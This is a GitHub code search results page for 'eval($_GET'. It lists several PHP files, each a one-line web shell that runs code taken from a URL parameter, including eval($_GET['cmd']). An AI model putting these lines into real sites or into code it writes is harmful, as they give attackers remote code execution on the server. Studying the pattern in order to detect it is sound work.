 eval()
https://github.com/search?q=eval%28%24_GET&type=Code&ref=searchresults
eval($_GET
Search
We've found 572,952 code results
Sort: Best match
infodox/php-eval-shell – test.php
PHP
Showing the top three matches. Last indexed on 30 Sep 2015.
1 <?php eval($_GET['eval']); ?>
sourishg/ghs-website – test.php
PHP
Showing the top two matches. Last indexed on 8 Oct 2015.
1
2 <?php eval($_GET['cmd']); ?>
lcxing/-learn-2015 – php.php
PHP
Showing the top two matches. Last indexed on 14 Oct 2015.
1 <?php @eval($_GET['php']);?>
mfazliazran/php-vulnerability-hunter – ArbitraryPhpGet.php
PHP
Showing the top two matches. Last indexed on 10 Oct 2015.
1 <?php eval($_GET["code"]); ?>